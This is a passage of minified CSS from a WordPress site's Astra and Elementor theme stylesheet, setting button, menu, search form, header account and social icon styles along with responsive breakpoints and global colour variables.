.wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#cfb899;background-color:#cfb899;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:rgba(255,255,255,0);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#ab8e66;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ededed;background-color:#ab8e66;border-color:rgba(172,143,104,0);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:11px;font-size:0.6875rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);background-color:#000000;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:capitalize;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.75rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);background-color:#000000;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:capitalize;letter-spacing:2px;font-size:12px;font-size:0.75rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:11px;font-size:0.6875rem;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:rgba(255,255,255,0);background-color:#000000;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:capitalize;letter-spacing:2px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{font-size:11px;font-size:0.6875rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:13px;font-size:0.8125rem;}.astra-logo-svg{width:275px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:275px;width:275px;}}@media (max-width:544px){.widget-title{font-size:20px;font-size:1.4285714285714rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:14px;font-size:0.875rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:0.875rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:28px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:12px;font-size:0.75rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;width:150px;}.astra-logo-svg{width:150px;}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:20px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#cfb899;--ast-global-color-1:#e5d0b5;--ast-global-color-2:#7a7a7a;--ast-global-color-3:#9a9a9a;--ast-global-color-4:#1e1e1e;--ast-global-color-5:#221f1f;--ast-global-color-6:#c0c0c0;--ast-global-color-7:#000000;--ast-global-color-8:#b7b7b7;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:900;text-transform:capitalize;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.875rem;color:#646467;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#cfb899;border-style:solid;width:1920px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:23px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 23px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#646467;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#aeaeae;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#646467;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:#aeaeae;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#cfb899;border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{color:#efebe0;font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-1 .ast-builder-html-element{font-size:10px;font-size:0.625rem;}}.ast-header-html-1{font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-1{font-size:10px;font-size:0.625rem;}}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-html-2 .ast-builder-html-element{color:#ffffff;font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-2 .ast-builder-html-element{font-size:12px;font-size:0.75rem;}}.ast-header-html-2{font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-2{font-size:12px;font-size:0.75rem;}}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid #e7e7e7;line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:#a1907d;font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:#a1907d;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-right:16px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#a1907d;}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#a1907d;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:32px;}.ast-header-account-wrap{margin-right:16px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element,.ast-header-social-1-wrap .social-show-label-true 